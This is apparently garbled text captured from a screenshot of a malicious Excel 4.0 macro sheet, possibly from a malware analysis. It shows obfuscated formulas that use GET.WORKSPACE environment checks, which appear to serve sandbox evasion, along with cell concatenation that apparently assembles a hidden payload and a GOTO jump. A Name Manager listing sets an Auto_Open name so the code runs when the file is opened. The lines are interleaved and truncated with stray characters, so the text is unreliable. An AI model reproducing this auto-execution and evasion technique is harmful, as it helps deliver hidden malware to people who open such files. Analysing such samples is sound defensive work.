 agawf23f fx =IF(GET.WORKSPACE(42),CONCATENATE(E394, F1194, F549, E635, O697, U208,T458,M868,Z4,U777),CON
D
8 =IF(GET.WORKSPACE(42),CONCATENATE(E394, F1194, F549, E635, O697, U208,T458,M868,Z4,U777),CONCATENATE(F394, F1194, E549, O635,
9 =GET.WORKSPACE(13)
10 =GOTO(C1300)
11 s
Name Manager ? X
12 c
13 O
New... Edit... Delete Filter
14 Z
Name Value Refers To Scope Comment
15 <
agawf23f #N/A ='c1zB0vasNo'!$D$8 Workbook
16 8
Auto_Open TRUE ='c1zB0vasNo'!$N$545 Workbook
17 <
KsshpqC4Mo A$0!(rR ='c1zB0vasNo'!$D$1023 Workbook
18 *
Lsl23Us7a TRUE ='c1zB0vasNo'!$D$1337 Workbook
19 !
rstegerg3 TRUE ='c1zB0vasNo'!$T$698 Workbook
20 #